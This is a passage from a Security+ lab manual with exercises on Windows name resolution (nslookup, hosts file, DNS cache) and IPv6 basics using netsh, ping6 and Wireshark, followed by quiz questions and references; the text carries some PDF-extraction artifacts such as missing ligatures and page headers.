Where did the DNS cache get it from?b.
Figure 1-7 Modifying the hosts le with Notepad
ch01.indd 22 11/16/10 6:16:42 PM

Lab 1.2w: Name Resolution in Windows
23
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
Step 5: Use the nslookup command to view name-to–IP address information.
You will use nslookup to view name resolution. The nslookup command allows you to either discover the
IP address of a computer from its FQDN or use the IP address to determine the FQDN.
To list the options available for the nslookup command:
1. At the command line, type nslookup and press e n t e r .
2. At the command prompt, type help and press e n t e r .
➜ Note
Unlike most other commands at the Windows command line, the /? switch will not provide the
usage information for nslookup.
Observe the information displayed.a.
Which option displays the current server/host?b.
3. At the command line, type exit and press e n t e r .
4. To check the IP address for the Windows XP computer, at the command line, type nslookup
winxppro.security.local and press
e n t e r .
Is the IP address correct?
5. To check the IP address for the Windows 2003 Server computer, at the command line, type
nslookup Win2k3serv.security.local and press
e n t e r , as shown in Figure 1-8.
Is the IP address correct?
a.
Note that the name of the server is win2k3serv and not 2k3serv, which you put into the b.
hosts file.
How can you be sure that these responses actually came from a legitimate DNS server?
c.
➜ Note
The nslookup command uses the fully qualied domain name (FQDN) of a computer.
Step 6: Log off from the Windows XP PC.
At the Windows XP PC:
1. Choose Start | Log Off.
2. In the Log Off Windows dialog box, click Log Off.
ch01.indd 23 11/16/10 6:16:43 PM

Chapter 1: Workstation Network Configuration and Connectivity
24
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
➜ Note
Although it is easy to look up, a packet’s source IP address can be changed (spoofed) and should
not be relied upon blindly as proof of origin. This is a weakness of IPv4 and has been addressed
using IP Security (IPsec), an optional component of the Internet Protocol.
Lab 1.2 Analysis Questions
The following questions apply to the lab in this section:
1. You are the administrator of a large network. You would like to make a change that allows
users to type one word into their web browsers to access a web site. For example, instead of
typing www.yoursite.com, users could just type yoursite. Based on the lab you have just done,
how is this accomplished for the example given?
_________________________________________________________________________
2. What is the sequence in which domain names are resolved?
_________________________________________________________________________
3. Entering the command nslookup IP address will provide you with what information about
the IP address?
_________________________________________________________________________
Figure 1-8 The nslookup command
ch01.indd 24 11/16/10 6:16:43 PM

Lab 1.2w: Name Resolution in Windows
25
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
Lab 1.2 Key Terms Quiz
Use these key terms from the lab to complete the sentences that follow:
DNS cache
Domain Name System (DNS)
fully qualified domain name (FQDN)
hosts file
IP addresses
localhost address
loopback address
nslookup
ping localhost
1. The command used in this lab to test and query DNS servers is called ____________________.
2. You can type ________________________________________ to test whether or not a
network card and TCP/IP are working on the local machine.
3. The letters FQDN stand for ____________________ ____________________
____________________ ____________________.
4. Entering nslookup www.yoursite.com will provide you with all the ____________________
associated with that FQDN.
5. The ____________________ is a small space in memory that will maintain resolved names
for a period of time.
6. What file maps computer names to IP addresses? ____________________________________
_________________________
Follow-Up Labs
Lab 4.1: IP Address and Port Scanning, Service Identity Determination• Discover how to
scan a network for IP addresses and find open ports on each one discovered.
Lab 5.3: E-Mail System Exploits
• See how domain names are used in spoofing e-mails.
Suggested Experiment
On your home computer, use nslookup to find the IP addresses for different sites that you normally go
to, such as www.google.com or www.microsoft.com.
ch01.indd 25 11/16/10 6:16:43 PM

Chapter 1: Workstation Network Configuration and Connectivity
26
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
References
ARP•
RFC 826: An Ethernet Address Resolution Protocol• www.faqs.org/rfcs/rfc826.html
ICMP
•
RFC 792: Internet Control Message Protocol• www.faqs.org/rfcs/rfc792.html
nslookup
•
RFC 2151: A Primer on Internet and TCP/IP Tools and Utilities• www.faqs.org/rfcs/
rfc2151.html
Principles of Computer Security: CompTIA Security+™ and Beyond, Second Edition
•
(McGraw-Hill Professional, 2010), Chapter 9
Lab 1.3: IPv6 Basics
The TCP/IP network that is commonly referred to as either TCP or IP seldom refers to the version of
the protocol in use. Until recently, this was because everyone used the same version, version 4. One of
the shortcomings of IPv4 is the size of the address space. This was recognized early, and a replacement
protocol, IPv6, was developed in the late 1990s. Adoption of IPv6 has been slow because, until recently,
there have been IPv4 addresses remaining in inventory for use. The impending end of the IPv4 address
inventory has resulted in the move of enterprises into dual-stack operations, where both IPv4 and IPv6
are used.
IPv6 is not a backward-compatible protocol to IPv4. There are many aspects that are identical,
yet some have changed to resolve issues learned during the use of IPv4. A key aspect is the
autoconfiguration features associated with the IPv6 standard. IPv6 is designed to extend the reach of
the Internet Protocol by addressing issues discovered in the 30 years of IPv4. IP address space is the
most visible change, but issues such as simpler configuration of IP-enabled devices without using DHCP,
deployment of security functionality, and quality of service are also designed into IPv6 as optional
extensions (with limitations).
A significant change occurs in ICMPv6: ICMP messages are used to control issues associated with
routing packet losses, so blocking ICMPv6 at the edge of the network would result in a system not
getting delivery failure messages. ICMP is also used to convey Neighbor Discovery (ND) and Neighbor
Solicitation (NS) messages to enable autoconfiguration of IP-enabled devices. ICMP becomes a complete
part of the protocol set with version 6.
IPv6 supports a variety of address types, as listed in Table 1-1.
Link-local unicast addresses are analogous to the IPv4 address series 169.254.0.0/16. These addresses
are automatically assigned to an interface and are used for autoconfiguration of addresses and Neighbor
Discovery. They are not to be routed. Multicast addresses are used to replace the broadcast function
from IPv4. Multicast addresses can be defined in a range of scopes, from link to site to Internet.
ch01.indd 26 11/16/10 6:16:44 PM

Lab 1.3w: Windows IPv6 Basics (netsh/ping6)
27
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
Global unicast addresses are used to send to a specific single IP address, multicast addresses are used
to send to a group of IP addresses, and the anycast address, a new type in IPv6, is used to communicate
with any member of a group of IPv6 addresses.
Learning Objectives
After completing this lab, you will be able to
Understand the new IPv6 header.
•
Understand different address configurations.•
Understand IPv6 addressing nomenclature.•
Identify differences between IPv6 and IPv4 traffic.•
S
40 minutes
Lab 1.3w: Windows IPv6 Basics (netsh/ping6)
Materials and Setup
You will need the following:
Windows XP Professional
•
Windows 2003 Server•
Address Type Binary Prex Prex
Unspecified 000...0 (128 bits) ::/128
Loopback 000...01 (128 bits) ::1/128
Link-local unicast 1111 1110 10 FE80::/10
Multicast 1111 1111 FF00::/8
Global unicast All other addresses
IPv4 mapped 000…01111111111111111 ::FFFF/96
Unique Local Unicast Address (ULA) 1111 110 FC00::/7
Assigned to RIR 001 2000::/3
Table 1-1 IPv6 Address Types
ch01.indd 27 11/16/10 6:16:44 PM

Chapter 1: Workstation Network Configuration and Connectivity
28
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
Lab Steps at a Glance
Step 1: Start the Windows XP Professional and Windows 2003 Server machines. Log on only to
the Windows XP machine.
Step 2: Install IPv6.
Step 3: Verify IPv6 settings.
Step 4: Log on to the Windows 2003 Server machine.
Step 5: Install IPv6.
Step 6: Verify IPv6 settings.
Step 7: Launch Wireshark on the Windows XP PC.
Step 8: Ping the Windows 2003 Server machine from the Windows XP machine.
Step 9: Change the IPv6 address of the Windows XP machine.
Step 10: View the IPv6 ping traffic in Wireshark.
Step 11: Investigate communications between various IP addresses.
Step 12: Reset all IPv6 configuration states.
Step 13: Log off from both the Windows XP and Windows 2003 Server machines.
Lab Steps
Step 1: Start the Windows XP Professional and Windows 2003 Server machines. Log on only
to the Windows XP machine.
To log on to the Windows XP PC:
1. Click Admin at the Login screen.
2. In the password text box, type password and press e n t e r .
Step 2: Install IPv6.
1. Choose Start | Run.
2. Type cmd in the Open field and press e n t e r .
3. At the command line, type netsh interface ipv6 install and press e n t e r .
Step 3: Verify IPv6 settings.
1. Type netsh interface ipv6 show address and press e n t e r . You should get a reply similar to
what’s shown in Figure 1-9.
ch01.indd 28 11/16/10 6:16:45 PM

Lab 1.3w: Windows IPv6 Basics (netsh/ping6)
29
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
2. Record your IPv6 address for later use.
Step 4: Log on to the Windows 2003 Server machine.
To log on to the Windows 2003 Server PC:
1. At the Login screen, press c t r l -a l t -d e l .
2. Enter the username administrator and the password adminpass.
3. Click OK.
Step 5: Install IPv6.
1. Choose Start | Run.
2. Type cmd in the Open field and press e n t e r .
3. At the command line, type netsh interface ipv6 install and press e n t e r .
Step 6: Verify IPv6 settings.
1. Type netsh interface ipv6 show address and press e n t e r .
2. Record your IPv6 address for later use.
Figure 1-9 IPv6 settings
ch01.indd 29 11/16/10 6:16:45 PM

Chapter 1: Workstation Network Configuration and Connectivity
30
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
Step 7: Launch Wireshark on the Windows XP PC.
➜ Note
Wireshark is a protocol analyzer and network snifng program. It will be covered in more depth
in Chapter 2.
On the Windows XP machine:
1. Choose Start | All Programs | Wireshark.
2. Within Wireshark, choose Capture | Interfaces.
3. Click Start for the correct interface.
Note
The correct interface has the corresponding IP address you recorded in the previous step.
Step 8: Ping the Windows 2003 Server machine from the Windows XP PC machine.
On the Windows XP machine, in the command window, type ping6 [
IPv6 address of Windows 2003
Server machine
]%4 and press e n t e r .
➜ Note
%4 is the interface number.
The IPv6 address will look something like fe80::20c:29ff:feb7:1dc4. You should get a reply similar to
what’s shown in Figure 1-10.
Step 9: Change the IPv6 address of the Windows XP machine.
1. On the Windows XP machine, in the command window, type netsh interface ipv6 set address
4 2001:db8:1234:5678::2 and press
e n t e r .
2. Verify address by typing netsh interface ipv6 show address and pressing e n t e r .
3. Record the IPv6 addresses and types for later use.
ch01.indd 30 11/16/10 6:16:45 PM

Lab 1.3w: Windows IPv6 Basics (netsh/ping6)
31
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
Step 10: View the IPv6 ping traffic in Wireshark.
On the Windows XP PC, verify the IPv6 ping by viewing the Wireshark output. You should get a reply
similar to what’s shown in Figure 1-11.
➜ Note
You can lter the results to show only IPv6-related trafc by specifying ipv6 in the Filter eld
and clicking Apply.
Figure 1-10 The ping6 command
Figure 1-11 IPv6 trafc in Wireshark
ch01.indd 31 11/16/10 6:16:46 PM

Chapter 1: Workstation Network Configuration and Connectivity
32
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
Step 11: Investigate communications between various IP addresses.
For this step, experiment using Wireshark and the ping6 command on Windows XP and using Wireshark and
the ping command on Windows 2003 Server. Investigate communicating between various IPv6 addresses.
What are the differences?
Step 12: Reset all IPv6 configuration states.
On both machines, in the command window, type netsh interface ipv6 reset and press
e n t e r .
Step 13: Log off from both the Windows XP and Windows 2003 Server machines.
1. On the Windows XP Professional PC, choose Start | Log Off and click Log Off.
2. On the Windows 2003 Server machine, choose Start | Log Off, click Log Off, and click OK.
Lab 1.3 Analysis Questions
The following questions apply to the lab in this section:
1. What are the different types of IPv6 addresses you created during the lab? How is communication
between them accomplished?
2. What are the different types of IPv6 traffic captured in Wireshark?
3. Using Wireshark, describe the differences between IPv4 and IPv6 packets observed in this lab.
Lab 1.3 Key Terms Quiz
Use these key terms from the lab to complete the sentences that follow:
anycast address
global unicast addresses
ICMPv6
link-local unicast addresses
loopback address
multicast addresses
Neighbor Discovery (ND)
Neighbor Solicitation (NS)
ch01.indd 32 11/16/10 6:16:46 PM

Lab 1.3w: Windows IPv6 Basics (netsh/ping6)
33
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
1. The protocol used for Neighbor Discovery (ND) is ____________________.
2. ARP is replaced in IPv6 by ________________________________ transmitted using
____________________.
3. IPv6 addresses that begin with FE80 represent _________________________________.
4. In IPv6, broadcast messages are accomplished using _____________________________.
References
ARIN IPv6 Wiki• www.getipv6.info/index.php/Main_Page
ICMPv6
•
RFC 2463: Internet Control Message Protocol (ICMPv6) for the Internet Protocol •
Version 6 (IPv6) Specication www.faqs.org/rfcs/rfc2463.html
Introduction to IP Version 6
• (Microsoft Corporation, updated January 2008) http://
download.microsoft.com/download/e/9/b/e9bd20d3-cc8d-4162-aa60-3aa3abc2b2e9/IPv6.doc
IPv6
•
RFC 2460: Internet Protocol, Version 6 (IPv6) Specication• www.faqs.org/rfcs/
rfc2460.html
Why, How presentation slides (Jen Linkova)
• www.openwall.com/presentations/IPv6/
IPv6 transition
•
RFC 4942: IPv6 Transition/Co-existence Security Considerations• www.faqs.org/rfcs/
rfc4942.html
Neighbor Discovery
•
RFC 2461: Neighbor Discovery for IP Version 6 (IPv6)• www.faqs.org/rfcs/rfc2461.html
ch01.indd 33 11/16/10 6:16:47 PM
This page intentionally left blank
